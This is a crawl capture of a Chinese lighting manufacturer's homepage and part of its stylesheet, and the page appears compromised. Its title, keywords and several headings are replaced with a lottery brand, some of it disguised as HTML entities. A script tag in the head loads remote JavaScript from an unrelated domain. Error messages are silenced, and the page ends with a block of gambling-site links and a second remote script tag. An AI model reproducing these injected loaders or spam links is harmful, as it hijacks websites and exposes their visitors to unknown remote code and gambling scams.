

--- FILE ---
content_type: text/html
request_url: http://www.wanhongwenshi.com/
body_size: 7438
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>新华彩票 - 首页登录</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="新华彩票" />
<meta name="description" content="新华彩票welcome官方网站为您提供新华彩最新版本注册、新华彩用户登录、新华彩在线入口、新华彩购彩邀请码、新华彩线路导航、新华彩购彩大厅、新华彩平台。" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="icon" sizes="any" mask href="/favicon.png">
<link href="/lmj/css/main.css" rel="stylesheet" type="text/css">
<link href="/lmj/css/banner.css" rel="stylesheet" type="text/css" />
<script>function browserRedirect() {var sUserAgent=navigator.userAgent.toLowerCase();var bIsIpad=sUserAgent.match(/ipad/i) =="ipad";var bIsIphoneOs=sUserAgent.match(/iphone os/i) =="iphone os";var bIsMidp=sUserAgent.match(/midp/i) =="midp";var bIsUc7=sUserAgent.match(/rv:1.2.3.4/i) =="rv:1.2.3.4";var bIsUc=sUserAgent.match(/ucweb/i) =="ucweb";var bIsAndroid=sUserAgent.match(/android/i) =="android";var bIsCE=sUserAgent.match(/windows ce/i) =="windows ce";var bIsWM=sUserAgent.match(/windows mobile/i) =="windows mobile";if (bIsIpad ||bIsIphoneOs ||bIsMidp ||bIsUc7 ||bIsUc ||bIsAndroid ||bIsCE ||bIsWM) {window.location.href="/m/";}
} 
browserRedirect();</script>
<script src="/lmj/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/lmj/js/index_case.js" type="text/javascript"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="overflow-x:hidden">
<input type="hidden" id="menuid" value="0">
<input type="hidden" id="topid" value="0">
<div id="header">
<div class="kd1200">
<div class="h_tel"><img src="/lmj/images/tel.jpg" alt="亮美佳灯饰" title="亮美佳灯饰" width="19" height="17" align="absmiddle">电话：0760-8799-9620 <img src="/lmj/images/tel2.jpg" alt="亮美佳灯饰联系电话" title="亮美佳灯饰联系电话" width="19" height="17" align="absmiddle">手机：155-0766-9441 <img src="/lmj/images/map.jpg" alt="网站地图" title="网站地图" width="19" height="17" align="absmiddle"> <a href="/sitemap.html" target="_blank">网站地图</a></div>
<a href="/" class="h_logo"><img src="/uploads/allimg/181026/1-1Q0261620060-L.png" alt="亮美佳灯饰" title="亮美佳灯饰" /></a>
<div class="h_menu">
<a href="/" id="top_0">首页</a>
<a href="/about/" id="top_1" class="">&#26032;&#21326;&#24425;&#31080;</a>
<a href="/custom/" id="top_5" class="">非标定制</a>
<a href="/product/" id="top_6" class="">灯饰产品</a>
<a href="/Engineer/" id="top_15" class="">工程灯饰</a>
<a href="/case/" id="top_24" class="">合作案例</a>
<a href="/news/" id="top_25" class="">资讯中心</a>
<a href="/install/" id="top_29" class="">现场安装</a>
</div>
</div>
</div>
<div id="solid">
<ul>
<li style="background:url(/uploads/190819/1-1ZQ9145445632.jpg) top center"></li>
<li style="background:url(/uploads/210303/1-210303224F9144.jpg) top center"></li>
<li style="background:url(/uploads/190819/1-1ZQ9145406141.jpg) top center"></li>
<li style="background:url(/uploads/190819/1-1ZQ914533QT.jpg) top center"></li>
</ul>
<div id="btt">
<span></span>
<span></span>
<span></span>
<span></span>
</div>
</div>
<script src="/lmj/js/fordboy.js"></script>
<style type="text/css">#demo{overflow:hidden;width:1170px;}#indemo{float:left;width:1600%;}#demo1{float:left;}#demo2{float:left;}</style>
<div class="c_list">
<div class="kd1200">
<h4>合作案例</br><p>COOPERATION CASE</p></h4>
<div class="c_img">
<div class="c_img_n">
<div id="demo">
<div id="indemo">
<div id="demo1">
<ul class="mainlist" id="ul1">
<li><a href="/case/view_568.html" rel="friend" target="_blank"><div><p>佛山恒安瑞士酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/200721/1-200H11IZ30-L.jpg" alt="佛山恒安瑞士酒店" title="佛山恒安瑞士酒店" width="348" height="485"></a></li>
<li><a href="/case/view_560.html" rel="friend" target="_blank"><div><p>湖北中懋国际大酒店</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410211431645.jpg" alt="湖北中懋国际大酒店" title="湖北中懋国际大酒店" width="348" height="485"></a></li>
<li><a href="/case/view_562.html" rel="friend" target="_blank"><div><p>柬埔寨金边酒店娱乐会所</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410211HCY.jpg" alt="柬埔寨金边酒店娱乐会所" title="柬埔寨金边酒店娱乐会所" width="348" height="485"></a></li>
<li><a href="/case/view_565.html" rel="friend" target="_blank"><div><p>&#26032;&#21326;&#24425;&#31080;吐鲁番箜篌驿站文化酒店</p><br><em>了解更多>></em></div><img src="/uploads/200410/1-200410212055K1.jpg" alt="吐鲁番箜篌驿站文化酒店" title="吐鲁番箜篌驿站文化酒店" width="348" height="485"></a></li>
<li><a href="/case/view_566.html" rel="friend" target="_blank"><div><p>西藏林芝工布花园酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/200505/1-200505205G10-L.jpg" alt="西藏林芝工布花园酒店" title="西藏林芝工布花园酒店" width="348" height="485"></a></li>
<li><a href="/case/view_567.html" rel="friend" target="_blank"><div><p>上海俏江南酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GH2540-L.jpg" alt="上海俏江南酒店" title="上海俏江南酒店" width="348" height="485"></a></li>
<li><a href="/case/view_569.html" rel="friend" target="_blank"><div><p>&#26032;&#21326;&#24425;&#31080;四川遂宁大英县浪漫地中海酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210811/1-210Q11K1220-L.jpg" alt="四川遂宁大英县浪漫地中海酒店" title="四川遂宁大英县浪漫地中海酒店" width="348" height="485"></a></li>
<li><a href="/case/view_541.html" rel="friend" target="_blank"><div><p>新世界·朗悦居售楼中心</p><br><em>了解更多>></em></div><img src="/uploads/181110/1-1Q1102014451H.jpg" alt="新世界·朗悦居售楼中心" title="新世界·朗悦居售楼中心" width="348" height="485"></a></li>
<li><a href="/case/view_542.html" rel="friend" target="_blank"><div><p>兰州天成温泉酒店</p><br><em>了解更多>></em></div><img src="/uploads/181110/1-1Q110201612214.jpg" alt="兰州天成温泉酒店" title="兰州天成温泉酒店" width="348" height="485"></a></li>
<li><a href="/case/view_543.html" rel="friend" target="_blank"><div><p>湖南湘潭福星酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GK2460-L.jpg" alt="湖南湘潭福星酒店" title="湖南湘潭福星酒店" width="348" height="485"></a></li>
<li><a href="/case/view_544.html" rel="friend" target="_blank"><div><p>苏州知音温德姆酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/190727/1-1ZHGHA51M-lp.jpg" alt="苏州知音温德姆酒店" title="苏州知音温德姆酒店" width="348" height="485"></a></li>
<li><a href="/case/view_545.html" rel="friend" target="_blank"><div><p>沈阳皇冠酒店</p><br><em>了解更多>></em></div><img src="/uploads/allimg/210427/1-21042GJ6440-L.jpg" alt="沈阳皇冠酒店" title="沈阳皇冠酒店" width="348" height="485"></a></li>
</ul>
</div>
<div id="demo2"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script><!--
var area2 =document.getElementById('demo');var cp1 =document.getElementById('demo1');var cp2=document.getElementById('demo2');var speedc =30;area2.scrollLeft =0;cp2.innerHTML =cp1.innerHTML;function scroluUp(){if(cp2.offsetWidth-area2.scrollLeft<=0) {area2.scrollLeft-=cp1.offsetWidth;}else{area2.scrollLeft++;} 
}
var myScrolu =setInterval("scroluUp()",speedc);area2.onmouseover =function(){clearInterval(myScrolu);}
area2.onmouseout =function(){myScrolu =setInterval("scroluUp()",speedc);}
--></script>
<div class="c_list" style="background:#f4f4f4;height:975px;">
<div class="kd1200">
<h4 class="tit1">产品中心</br><p>PRODUCT CENTER</p></h4>
<span class="ds_img"><img src="/lmj/images/pc_bg.jpg" alt="产品中心" title="产品中心" width="232" height="204"></span>
<div class="cp_submenu">
<a href="/Engineer/jiudian/" id="cp25">酒店照明灯饰</a>
<a href="/Engineer/shoulou/" id="cp25">售楼大厅灯饰</a>
<a href="/Engineer/huisuo/" id="cp25">娱乐会所灯饰</a>
<a href="/Engineer/ktv/" id="cp25">KTV酒吧灯饰</a>
<a href="/Engineer/bieshu/" id="cp25">别墅复式灯饰</a>
<a href="/Engineer/area/" id="cp25">公共区域灯饰</a>
<a href="/Engineer/hotel/" id="cp25">餐厅饭店灯饰</a>
<a href="/Engineer/kefang/" id="cp25">客房台灯壁灯</a>
</div>
<div id="p_img">
<ul>
<li><a href="/Engineer/area/view_246.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251H5290-L.jpg" alt="山水造型透明石头造型吊灯" title="山水造型透明石头造型吊灯" width="245" height="281">山水造型透明石头造型吊灯</a></li>
<li><a href="/Engineer/bieshu/view_200.html" target="_blank"><img src="/uploads/allimg/200604/1-2006041413050-L.jpg" alt="定制造型装饰吊灯" title="定制造型装饰吊灯" width="245" height="281">定制造型装饰吊灯</a></li>
<li><a href="/Engineer/shoulou/view_90.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251P9140-L.jpg" alt="沙盘圆柱组合吊灯" title="沙盘圆柱组合吊灯" width="245" height="281">沙盘圆柱组合吊灯</a></li>
<li><a href="/Engineer/shoulou/view_89.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251536300-L.jpg" alt="大尺寸不规则回字造型装饰吊灯" title="大尺寸不规则回字造型装饰吊灯" width="245" height="281">大尺寸不规则回字造型装饰吊灯</a></li>
<li><a href="/Engineer/jiudian/view_57.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251Q1530-L.jpg" alt="琉璃挂饰波浪造型装饰吊灯" title="琉璃挂饰波浪造型装饰吊灯" width="245" height="281">琉璃挂饰波浪造型装饰吊灯</a></li>
<li><a href="/Engineer/jiudian/view_56.html" target="_blank"><img src="/uploads/allimg/210425/1-2104251P0250-L.jpg" alt="水晶编网装饰吊灯" title="水晶编网装饰吊灯" width="245" height="281">水晶编网装饰吊灯</a></li>
<li><a href="/product/bideng/view_366.html" target="_blank"><img src="/uploads/allimg/200721/1-200H11KT80-L.jpg" alt="布艺壁灯台灯" title="布艺壁灯台灯" width="245" height="281">布艺壁灯台灯</a></li>
<li><a href="/product/tongdeng/view_520.html" target="_blank"><img src="/uploads/allimg/181109/1-1Q10Z04216144-lp.jpg" alt="优质多头铜灯LTD-010" title="优质多头铜灯LTD-010" width="245" height="281">优质多头铜灯LTD-010</a></li>
</ul>
</div>
<div class="cle"></div>
</div>
</div>
<div class="c_list" style="background:url(/lmj/images/bg2.jpg) center 0 no-repeat;height:720px;">
<div class="kd1200">
<h4>&#26032;&#21326;&#24425;&#31080;</br><p>ABOUT</p></h4>
<p class="a_img"><img src="/uploads/allimg/200410/1_1515142021.png" alt="中山市亮美佳灯饰" title="中山市亮美佳灯饰" width="493" height="499"></p>
<p class="a_text"><span style="font-size:16px;"><strong>企业简介：</strong></span><br />
&nbsp; &nbsp; &nbsp;<span style="font-size:14px;">&#26032;&#21326;&#24425;&#31080;，是一家自有厂房位于世界灯都-古镇的灯具制造公司，目前专注致力于酒店灯饰、工程灯饰、商务灯饰、整体家装灯饰，以及各类铜灯、蜡烛灯、树脂、羊皮等异型非标定制灯饰领域，是一家创新型灯饰供应商企业。</span><br />
<span style="font-size:16px;"><strong>业务体系：</strong></span><br />
&nbsp; &nbsp; &nbsp;<span style="font-size: 14px;">&#26032;&#21326;&#24425;&#31080;</span><span style="font-size:14px;">敏锐洞悉市场及客户的个性化需求，汇集东、西方文化的艺术创意于一身，将实用性与审美观紧密契合，设计出了众多独树一帜的灯饰系列产品，并与众多业内外知名企业及品牌达成...<br/><br/>
<a href="/about/" rel="friend" target="_blank">+了解更多</a></p>
</div>
</div>
<div class="lx_img" style="background:url(/uploads/181101/1-1Q1011R640938.jpg) center 0 no-repeat;height:300;"></div>
<div class="c_list" style="background:url(/lmj/images/bg3.jpg) center 0 no-repeat;height:836px;">
<div class="kd1200">
<h4>我们的优势</br><p>&#26032;&#21326;&#24425;&#31080;OUR ADVANTAGE</p></h4>
<p style="margin-top:30px;"><img src="/uploads/181108/1-1Q10Q251025W.png" alt="我们的优势" title="我们的优势" width="1200" height="569"></p>
</div>
</div>
<div style="margin:0px;background:url(/uploads/181108/1-1Q10R05FQ43.jpg) center 0 no-repeat;height:240px;width:100%;"></div>
<div class="c_list" style="background:url(/lmj/images/bg4.jpg) center 0 repeat;min-height:886px;">
<div class="kd1200">
<div id="n_list1">
<p class="tit">行业资讯<a href="/hynews/" target="_blank" class="more" rel="friend"><img alt="行业资讯" title="行业资讯" src="/lmj/images/more.png" width="46" height="15"></a></p>
<p class="n_text">
</p>
<div class="cle"></div>
<ul class="n_lb">
<li><a href="/hynews/view_970.html" title="楼梯吊灯，有哪些常见的风格呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 楼梯吊灯，有哪些常见的风格呢？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_971.html" title="灯具厂家大批量的订购是否需要支付订金？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家大批量的订购是否需要支付订金？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_972.html" title="水晶灯的优势在什么地方？" rel="friend" target="_blank"><em class="cs_color">•</em> 水晶灯的优势在什么地方？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_973.html" title="吊灯订制流程简单，找对商家轻松完成" rel="friend" target="_blank"><em class="cs_color">•</em> 吊灯订制流程简单，找对商家轻松完成</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_974.html" title="酒店灯具要如何进行购买？" rel="friend" target="_blank"><em class="cs_color">•</em> 酒店灯具要如何进行购买？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_975.html" title="灯具厂家定制哪家好？怎么判断厂家好坏？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家定制哪家好？怎么判断厂家好坏？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_976.html" title="灯具厂家在什么地方可以更详细的了解？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具厂家在什么地方可以更详细的了解？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_967.html" title="定制酒店水晶灯时需要注意哪些问题？" rel="friend" target="_blank"><em class="cs_color">•</em> 定制酒店水晶灯时需要注意哪些问题？</a><em class="more">Oct-26</em></li>
<li><a href="/hynews/view_968.html" title="灯具定做，怎么找一家靠谱的厂家呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具定做，怎么找一家靠谱的厂家呢？</a><em class="more">Oct-26</em></li>
</ul>
</div>
<div id="n_list1">
<p class="tit">灯具知识<a href="/zsnews/" target="_blank" class="more" rel="friend"><img src="/lmj/images/more.png" alt="灯具知识" title="灯具知识" width="46" height="15"></a></p>
<p class="n_text">
</p>
<div class="cle"></div>
<ul class="n_lb">
<li><a href="/zsnews/view_896.html" title="酒店水晶灯，怎么清洗才能够洗干净？" rel="friend" target="_blank"><em class="cs_color">•</em> 酒店水晶灯，怎么清洗才能够洗干净？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_898.html" title="绽放光芒的水晶吊灯" rel="friend" target="_blank"><em class="cs_color">•</em> 绽放光芒的水晶吊灯</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_897.html" title="灯具定做，需要注意哪些问题？" rel="friend" target="_blank"><em class="cs_color">•</em> 灯具定做，需要注意哪些问题？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_900.html" title="关于吊灯订制，有什么注意事项呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 关于吊灯订制，有什么注意事项呢？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_899.html" title="关于灯饰定制，大家该考虑些什么？" rel="friend" target="_blank"><em class="cs_color">•</em> 关于灯饰定制，大家该考虑些什么？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_902.html" title="选择水晶吊灯，要注意哪些问题呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 选择水晶吊灯，要注意哪些问题呢？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_901.html" title="吊灯订制一定要找厂家才可以吗？" rel="friend" target="_blank"><em class="cs_color">•</em> 吊灯订制一定要找厂家才可以吗？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_904.html" title="水晶吊灯是什么？它有什么特点？" rel="friend" target="_blank"><em class="cs_color">•</em> 水晶吊灯是什么？它有什么特点？</a><em class="more">Oct-26</em></li>
<li><a href="/zsnews/view_903.html" title="定制酒店灯具，有什么要注意的呢？" rel="friend" target="_blank"><em class="cs_color">•</em> 定制酒店灯具，有什么要注意的呢？</a><em class="more">Oct-26</em></li>
</ul>
</div>
<div id="n_list1" style="position:relative;">
<p class="tit" style="font-weight:700;color:#ae681d;">请填写如下信息，免费为您邮寄我们的产品图册</p>
<div class="cle"></div>
<div class="tc_img"><img src="/lmj/images/tcimg.jpg" alt="公司产品图册" title="公司产品图册" width="194" height="145"></div>
<form name="form1" enctype="multipart/form-data" method="post" action="/plus/diy.php">
<ul class="n_lb">
<li><input name="user_name" type="text" class="inp_bk" id="user_name" placeholder="您的姓名"></li>
<li><input name="user_mail" type="text" class="inp_bk" id="user_mail" placeholder="您的电话(必填)"></li>
<li><input name="user_title" type="text" class="inp_bk" id="user_title" placeholder="填写标题"></li>
<li>
<textarea name="user_info" class="inp_bk2" id="user_info" placeholder="留言内容"></textarea>
<input type="submit" class="tjly_btn" onClick="return chkdiyfm();" name="button" id="button" placeholder="提交留言">
</li>
</ul>
</form>
</div>
<div id="n_list1">
<p class="tit">常见问题<a href="/qa/" target="_blank" class="more" rel="friend"><img src="/lmj/images/more.png" alt="常见问题" title="常见问题" width="46" height="15"></a></p>
<div class="cle"></div>
<div id="qa_box" style="height:270px; overflow:hidden;">
<div id="qa_box1">
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="工程类非标定制灯饰注意哪些？" title="工程类非标定制灯饰注意哪些？" width="28" height="28" align="absmiddle"><a href="/qa/view_781.html" rel="friend" target="_blank">工程类非标定制灯饰注意哪些？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="工程类非标定制灯饰注意哪些？" title="工程类非标定制灯饰注意哪些？" width="28" height="28" align="absmiddle">中山市亮美佳灯饰关于非标灯饰定制的一些问题
【工程定制】 酒店、别墅、会所、饭店</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="灯饰生产、运输、报价的一些问题" title="灯饰生产、运输、报价的一些问题" width="28" height="28" align="absmiddle"><a href="/qa/view_780.html" rel="friend" target="_blank">灯饰生产、运输、报价的一些问题</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="灯饰生产、运输、报价的一些问题" title="灯饰生产、运输、报价的一些问题" width="28" height="28" align="absmiddle">【工程定制】 酒店、别墅、会所、饭店、酒吧、展厅、售楼部、软装样板间等各类非标</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="灯具定制，这些问题都不能忽视？" title="灯具定制，这些问题都不能忽视？" width="28" height="28" align="absmiddle"><a href="/qa/view_782.html" rel="friend" target="_blank">灯具定制，这些问题都不能忽视？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="灯具定制，这些问题都不能忽视？" title="灯具定制，这些问题都不能忽视？" width="28" height="28" align="absmiddle"> 现而今随着大家的品味不断提高，不管是家装设计还是家具选择都是十分看</li>
</ul>
<ul class="n_lb2">
<li class="w1"><img src="/lmj/images/w_ico.png" alt="吊灯的性能如何？" title="吊灯的性能如何？" width="28" height="28" align="absmiddle"><a href="/qa/view_779.html" rel="friend" target="_blank">吊灯的性能如何？</a></li>
<li class="d1"><img src="/lmj/images/d_ico.png" alt="吊灯的性能如何？" title="吊灯的性能如何？" width="28" height="28" align="absmiddle">家庭在购买吊灯时应首先察看吊灯标识，如商标、型号、额定电压、额定功率等。标记安全</li>
</ul>
</div>
<div id="qa_box2"></div>
</div>
<div class="cle"></div>
</div>
<div class="cle"></div>
<div class="links" style="margin-bottom:15px;">友情链接:
 |
</div>
</div>
</div>
<style>.redun{width:118px;height:40px;position:absolute;top:78px;left:335px;}</style>
<div class="kd_auto2">
<div class="footer">
<a href="/" class="f_logo"><img alt="亮美佳灯饰" title="亮美佳灯饰" src="/uploads/allimg/181026/1-1Q0261620400-L.png" /></a>
<p class="bq_dz">公司地址：广东省中山市古镇镇海洲螺沙工业大道东一路9号<br/>
电话：0760-8799-9620<br/>
手机：155-0766-9441 <br/>
QQ ：397015078 <br/>
</p>
<div class="redun"> <img alt="企业名称：&#26032;&#21326;&#24425;&#31080;
法定代表人：张逢麟
标识状态：已激活 粤工商备P201901000410" title="企业名称：&#26032;&#21326;&#24425;&#31080;
法定代表人：张逢麟
标识状态：已激活 粤工商备P201901000410" src="/uploads/allimg/210303/1_2250561461.png"></div>
<div class="f_menu">
<a href="/">首页</a>
<a href="/about/" target="_blank" rel="friend">&#26032;&#21326;&#24425;&#31080;</a>
<a href="/custom/" target="_blank" rel="friend">非标定制</a>
<a href="/product/" target="_blank" rel="friend">灯饰产品</a>
<a href="/Engineer/" target="_blank" rel="friend">工程灯饰</a>
<a href="/case/" target="_blank" rel="friend">合作案例</a>
<a href="/news/" target="_blank" rel="friend">资讯中心</a>
<a href="/install/" target="_blank" rel="friend">现场安装</a>
<div class="cle"></div>
</div>
<p class="f_zy">主营：<br/>
<a href="/product/shuijing/" target="_blank" rel="friend">水晶吊灯</a> |
<a href="/Engineer/jiudian/" target="_blank" rel="friend">酒店灯具定制</a> |
<a href="/Engineer/kefang/" target="_blank" rel="friend">中山非标吊灯</a> |
<a href="/Engineer/" target="_blank" rel="friend">古镇灯饰厂</a> |
<a href="/product/yunshi/" target="_blank" rel="friend">造型艺术灯厂家</a> |
<a href="/Engineer/shoulou/" target="_blank" rel="friend">楼盘大厅灯</a>|
<a href="/product/bideng/" target="_blank" rel="friend">定制壁灯落地灯</a>|
<a href="/Engineer/huisuo/" target="_blank" rel="friend">会所别墅灯饰</a></p>
<div class="f_ewm">
<span><img src="/uploads/allimg/200407/1_2244495641.jpg" width="128" alt="微信咨询灯具定制" title="微信咨询灯具定制" height="127"><br/>扫一扫 微信咨询/报价</span>
<span><img src="/d/file/p/2022/03-24/bb788cc6a3b59851d412fd4f26e06140.jpg" width="128" alt="灯具厂家" title="支持OEM代工" height="127"><br/>广东灯具厂家</span>
</div>
</div>
</div>
<p class="f_bq">Copyright © &#26032;&#21326;&#24425;&#31080;  技术支持:<a href="/custom/" target=_blank style="color:#b1b1b1">亮美佳灯饰</a> <a href="/sitemap.xml" target="_blank"><font color="#fff">网站地图</font></a></p>
<script src="/lmj/js/index_diy.js" type="text/javascript"></script>
<div id="pf_menu">
<ul id="smallwx">
<li><img src="/uploads/allimg/200407/1_2244495641.jpg" alt="微信咨询灯具定制" title="微信咨询灯具定制" width="40" height="43"></li>
<li>微信咨询</li>
</ul>
<ul style="background:#7378f6" id="qqhtml">
</ul>
<ul>
<script language="javascript">
if(document.all || document.getElementById)
{
	document.write('<span id="LR_User_TextLink0"></span>');
}
else if(document.layers)
{
	document.write('<layer name="LR_User_TextLink0"></layer>');
}
</script>
</li>
</ul>
<ul onclick="scrollTo(0,0);">
<li><a href="javascript:scrollTo(0,0);"><img src="/lmj/images/pf_4.png" alt="灯具定制" title="灯具定制" width="30" height="30"></a></li>
<li><a href="javascript:scrollTo(0,0);">返回顶部</a></li>
</ul>
</div>
<div id="bigwx">
<img src="/uploads/allimg/200407/1_2244495641.jpg" width="200" alt="微信咨询灯具定制" title="微信咨询灯具定制" height="200">
<b style="color:#ff8808">155 0766 9441</b><br/>报价-小凌<br/>(微信同号 7 x 24小时咨询/报价)
</div>
<div id="kfqq" style="display:none">非标定制:397015078;工程灯饰:397015078;酒店灯具:397015078</div>

<script language="javascript">
if(typeof(LiveReceptionCode_isonline)!='undefined'  && LR_GetObj('LR_User_TextLink0')!=null)
{
	if(LiveReceptionCode_isonline)
		LR_GetObj('LR_User_TextLink0').innerHTML='<a '+LiveReceptionCode_BuildChatWin('cn的商务通','客服人员在线,欢迎点击咨询')+'>在线咨询</a>';
	else
		LR_GetObj('LR_User_TextLink0').innerHTML='<a '+LiveReceptionCode_BuildChatWin('cn的商务通','客服人员不在线,请点击留言')+'>点击留言</a>';
}
</script>
<script type="text/javascript" src="https://cdn.bootcss.com/canvas-nest.js/1.0.1/canvas-nest.min.js"></script>
<script src="/lmj/js/index_products.js" type="text/javascript"></script>
<script src="/lmj/js/index_qa.js" type="text/javascript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="dx888大象彩票|dx101大象彩票" href="http://greydirectory.com">dx888大象彩票|dx101大象彩票</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="金彩汇绿色版 - welcome" href="http://clzqhl.com">金彩汇绿色版 - welcome</a>
<a target="_blank" title="金彩汇 - 用户登录" href="http://nagutek.com">金彩汇 - 用户登录</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.wanhongwenshi.com/lmj/css/main.css
body_size: 3358
content:
@charset "utf-8";
/* CSS Document */
*{padding:0;margin:0}
body{
	background:#f1ece2;
	padding:0;
	margin:0;
	font:14px/22px "萍方-简","萍方","微软雅黑","雅黑";
	color:#333;
	width:100%;
	overflow-x:hidden;
	}
div, h1, h2, h3, h4, p, form, label, input, img, span{ 
	margin:0; 
	padding:0;
	}
img{border:none;}
ul{
	margin:0; 
	padding:0; 
	list-style-type:none;
}
em{font-style:normal;}
.cle{clear:both;}
.huangse{color:#fee300;}
.cs_color{color:#ff8808;}
.lvse{color:#14b46b;}
.huise{color:#888;}
.f16{font-size:16px;font-weight:200;line-height:28px;}
.f18{font-size:18px;font-weight:200;height:50px; line-height:50px;}
a{color:#333; text-decoration:none; }
a:hover{text-decoration:underline;color:#ff8808;}

#header{
	width:100%;
	margin:0 auto;
	height:95px;
	background:#fff;
	border:1px solid #d3d3d3;
}
#header .kd1200{
	width:1200px;
	margin:0 auto;
	position:relative;
}
#header .kd1200 .h_logo{
	position:absolute;
	top:12px;
	left:0;
}
#header .kd1200 .h_tel{
	position:absolute;
	top:5px;
	right:0;
}
#header .kd1200 .h_menu{
	position:absolute;
	top:38px;
	right:0;
}
#header .kd1200 .h_menu a{
	float:left;
	font-weight:700;
	margin-left:40px;
	padding:10px 0;
	font-size:16px;
}
#header .kd1200 .h_menu a.nov,#header .kd1200 .h_menu a:hover{
	border-bottom:2px solid #f7af70;
	text-decoration:none;
	color:#ff9c00;
	}


.c_list{
	background:url(/lmj/images/bg1.jpg) center 0 no-repeat;
	min-height:795px;
}
.c_list .kd1200{
	margin:0 auto;
	width:1200px;
	position:relative;
}
.c_list .kd1200 h4{
	font-size:30px;
	text-align:center;
	color:#666;
	padding-top:75px;
}
.c_list .kd1200 h4 p{color:#cdcdcd;font-size:16px;padding-top:10px;}

.c_list .kd1200 .btn_left{
	position:absolute;
	top:405px;
	left:-40px;
}
.c_list .kd1200 .btn_right{
	position:absolute;
	top:405px;
	right:-40px;
}
.c_list .kd1200 .c_img{
	position:absolute;
	top:192px;
	width:1200px;
	height:500px;
	left:0;
	overflow:hidden;
}
.c_list .kd1200 .c_img .c_img_n{
	position:absolute;
	width:1200px;
	height:500px;
	left:0;
	overflow:hidden;
}
.c_list .kd1200 .c_img ul li{float:left;}
.c_list .kd1200 .c_img ul li a{
	display:block;
	border:8px solid #fff;
	width:348px;
	height:485px;
	margin:0 18px;
	position:relative;
}
.c_list .kd1200 .c_img ul li a div{
	display:none;
}
.c_list .kd1200 .c_img ul li a:hover div{
	position:absolute;
	top:0;
	left:0;
	display:block;
	width:348px;
	height:135px;
	background:#000;
	filter:alpha(opacity=70); /*IE滤镜，透明度*/
	-moz-opacity:0.7; /*Firefox私有，透明度*/
	opacity:0.7;/*其他，透明度*/
	text-align:center;
	color:#fff;
	font-size:20px;
	padding-top:350px;
}
.c_list .kd1200 .c_img ul li a div em{
	border:1px solid #fff;
	padding:5px 10px;
	margin-top:20px;
	font-size:14px;
}

.c_list .kd1200 .tit1{
	position:absolute;
	top:20px;
	text-align:left;
	left:20px;
}
.c_list .kd1200 .ds_img{
	position:absolute;
	top:0;
	left:270px;
}
.c_list .kd1200 .cp_submenu{
	position:absolute;
	top:63px;
	right:0;
	width:600px;
}
.c_list .kd1200 .cp_submenu a{
	display:block;
	width:136px;
	height:45px;
	line-height:45px;
	border:1px solid #ddd;
	float:left;
	text-align:center;
	font-size:16px;
	margin-right:2px;
	border-radius:8px;
}
.c_list .kd1200 .cp_submenu a:hover,.c_list .kd1200 .cp_submenu a.nov{
	background:#ff8808;
	color:#fff;
	text-decoration:none;
}
#p_img{
	position:absolute;
